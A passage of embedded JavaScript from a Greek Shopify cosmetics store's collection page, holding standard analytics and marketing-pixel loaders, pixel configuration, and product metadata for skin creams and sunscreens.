/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27961983114,storefrontBaseUrl: "https://inaessentials.gr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3915710796","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-712124221\\\",\\\"GT-K58MKCFH\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/l0MSCKqGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/vHXZCLaGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/BUEGCLOGxN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/cjFtCLeExN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/LbjaCLCGxN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/7fpGCLmGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/geJFCK2GxN4bELfBup1B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3817800012","configuration":"{\"accountID\":\"W7XkD4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3399450956","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3305242956","configuration":"{\"octaneDomain\":\"https:\\\/\\\/app.octaneai.com\",\"botID\":\"v7xp7z6aqedt4hs6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f92ca4a76c55b3f762ad9c59eb7456bb","type":"APP","apiClientId":2012438,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2469331276","configuration":"{\"subdomain\": \"evacosmeticsgr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2261713228","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2212987212","configuration":"{\"shopId\":\"evacosmeticsgr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357761356","configuration":"{\"pixel_id\":\"846297752408727\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238911820","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81101132","configuration":"{\"store\":\"evacosmeticsgr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222363980","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Afilate Pixels"},{"id":"224756044","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"2performant BIGBEAR"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InaEssentials Ελλαδα","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"evacosmeticsgr.myshopify.com","countryCode":"GR","storefrontUrl":"https:\/\/inaessentials.gr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://inaessentials.gr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27961983114","storefrontBaseUrl":"https:\/\/inaessentials.gr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"295644102794\",\"title\":\"Creams\",\"productVariants\":[{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"9391211970892\",\"untranslatedTitle\":\"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη\",\"url\":\"\/products\/krema-gia-psoriasi-ekzema-kai-erethismeno-derma\",\"type\":\"\"},\"id\":\"49300877214028\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/exemotusincopy.jpg?v=1760548284\"},\"sku\":\"3800502058625\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"9391212626252\",\"untranslatedTitle\":\"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι\",\"url\":\"\/products\/krema-gia-onychomykitiasi-kai-xiro-skasmeno-derma\",\"type\":\"\"},\"id\":\"49300883046732\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/fungomycolcopy.jpg?v=1760548297\"},\"sku\":\"3800502058632\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"14669769113932\",\"untranslatedTitle\":\"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.\",\"url\":\"\/products\/agoraste-kremes-psoriasi-ekzema-erethismeno-derma-lavete-viologiko-nero-chamomiliou\",\"type\":\"\"},\"id\":\"51827451986252\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/2cream_1hydrolina_exemotosin.jpg?v=1737561302\"},\"sku\":\"2Exemotosin1HydrolinaChamomile\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"14669772685644\",\"untranslatedTitle\":\"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.\",\"url\":\"\/products\/agoraste-kremes-mykites-nychion-xiro-skasmeno-derma-lavete-viologiko-nero-lefkis-pefkis\",\"type\":\"\"},\"id\":\"51827465814348\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/2cream_1hydrolina_fungomicol.jpg?v=1737561297\"},\"sku\":\"2Fungomycol1HydrolinaPine\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"6769973231754\",\"untranslatedTitle\":\"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου\",\"url\":\"\/products\/cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml\",\"type\":\"Cosmetics\"},\"id\":\"40706047017098\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412\"},\"sku\":\"3800502058274\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 (δείγμα)\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"6813895000202\",\"untranslatedTitle\":\"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 (δείγμα)\",\"url\":\"\/products\/creme-de-rose-by-inaessentials-energi-enydatiki-krema-me-spf30-me-viologiko-elaio-triantafyllou-kai-rodonero-2ml\",\"type\":\"Cosmetics\"},\"id\":\"40951579771018\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/sashe1_1_1.jpg?v=1762970527\"},\"sku\":\"689176123890\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"6562298331274\",\"untranslatedTitle\":\"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια\",\"url\":\"\/products\/neo-100-fysiki-krema-cherion-lavender-secret-50-ml\",\"type\":\"Cosmetics\"},\"id\":\"39512003805322\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/lavender_hand_cream_bottle_box_1200xcopy_2.png?v=1762970458\"},\"sku\":\"742033927199\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"6770345377930\",\"untranslatedTitle\":\"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο\",\"url\":\"\/products\/remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml\",\"type\":\"Cosmetics\"},\"id\":\"40707523281034\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265\"},\"sku\":\"5780201371080\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"8984753111372\",\"untranslatedTitle\":\"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη\",\"url\":\"\/products\/fysiko-antiliako-gia-prosopo-soma-me-spf-50-viologiko-lefki-elati\",\"type\":\"\"},\"id\":\"48053702525260\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/new_spf_gr.jpg?v=1751458590\"},\"sku\":\"3800502058847\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"8992290996556\",\"untranslatedTitle\":\"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη\",\"url\":\"\/products\/oikogeneiako-paketo-gia-antiliaki-prostasia-fysika-antiliaka-me-spf-50\",\"type\":\"\"},\"id\":\"48075271831884\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/new_spf_gr2.jpg?v=1751014209\"},\"sku\":\"SPF3 - NEW FORMULA 2025\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":9391211970892,"gid":"gid:\/\/shopify\/Product\/9391211970892","vendor":"InaEssentials Ελλαδα","type":"","handle":"krema-gia-psoriasi-ekzema-kai-erethismeno-derma","variants":[{"id":49300877214028,"price":2999,"name":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","public_title":null,"sku":"3800502058625"}],"remote":false},{"id":9391212626252,"gid":"gid:\/\/shopify\/Product\/9391212626252","vendor":"InaEssentials Ελλαδα","type":"","handle":"krema-gia-onychomykitiasi-kai-xiro-skasmeno-derma","variants":[{"id":49300883046732,"price":2999,"name":"Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","public_title":null,"sku":"3800502058632"}],"remote":false},{"id":14669769113932,"gid":"gid:\/\/shopify\/Product\/14669769113932","vendor":"InaEssentials Ελλαδα","type":"","handle":"agoraste-kremes-psoriasi-ekzema-erethismeno-derma-lavete-viologiko-nero-chamomiliou","variants":[{"id":51827451986252,"price":5998,"name":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","public_title":null,"sku":"2Exemotosin1HydrolinaChamomile"}],"remote":false},{"id":14669772685644,"gid":"gid:\/\/shopify\/Product\/14669772685644","vendor":"InaEssentials Ελλαδα","type":"","handle":"agoraste-kremes-mykites-nychion-xiro-skasmeno-derma-lavete-viologiko-nero-lefkis-pefkis","variants":[{"id":51827465814348,"price":5998,"name":"Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα και λάβετε 1 βιολογικό νερό λευκής πεύκης δωρεάν.","public_title":null,"sku":"2Fungomycol1HydrolinaPine"}],"remote":false},{"id":6769973231754,"gid":"gid:\/\/shopify\/Product\/6769973231754","vendor":"InaEssentials Ελλαδα","type":"Cosmetics","handle":"cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml","variants":[{"id":40706047017098,"price":6999,"name":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","public_title":null,"sku":"3800502058274"}],"remote":false},{"id":6813895000202,"gid":"gid:\/\/shopify\/Product\/6813895000202","vendor":"InaEssentials Ελλαδα","type":"Cosmetics","handle":"creme-de-rose-by-inaessentials-energi-enydatiki-krema-me-spf30-me-viologiko-elaio-triantafyllou-kai-rodonero-2ml","variants":[{"id":40951579771018,"price":499,"name":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 (δείγμα)","public_title":null,"sku":"689176123890"}],"remote":false},{"id":6562298331274,"gid":"gid:\/\/shopify\/Product\/6562298331274","vendor":"InaEssentials Ελλαδα","type":"Cosmetics","handle":"neo-100-fysiki-krema-cherion-lavender-secret-50-ml","variants":[{"id":39512003805322,"price":1299,"name":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","public_title":null,"sku":"742033927199"}],"remote":false},{"id":6770345377930,"gid":"gid:\/\/shopify\/Product\/6770345377930","vendor":"InaEssentials Ελλαδα","type":"Cosmetics","handle":"remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml","variants":[{"id":40707523281034,"price":1999,"name":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","public_title":null,"sku":"5780201371080"}],"remote":false},{"id":8984753111372,"gid":"gid:\/\/shopify\/Product\/8984753111372","vendor":"InaEssentials Ελλαδα","type":"","handle":"fysiko-antiliako-gia-prosopo-soma-me-spf-50-viologiko-lefki-elati","variants":[{"id":48053702525260,"price":1999,"name":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","public_title":null,"sku":"3800502058847"}],"remote":false},{"id":8992290996556,"gid":"gid:\/\/shopify\/Product\/8992290996556","vendor":"InaEssentials Ελλαδα","type":"","handle":"oikogeneiako-paketo-gia-antiliaki-prostasia-fysika-antiliaka-me-spf-50","variants":[{"id":48075271831884,"price":3998,"name":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","public_title":null,"sku":"SPF3 - NEW FORMULA 2025"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":295644102794,"requestId":"e55d0ab4-9fa8-4c3c-86c5-965677f68cda-1769287611"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27961983114,
      theme_id: 188081013068,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//inaessentials.gr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//inaessentials.gr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//inaessentials.gr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27961983114,"isMerchantRequest":null,"themeId":188081013068,"themeCityHash":"3201595468680864578","contentLanguage":"el","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":295644102794,"requestId":"e55d0ab4-9fa8-4c3c-86c5-965677f68cda-1769287611","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
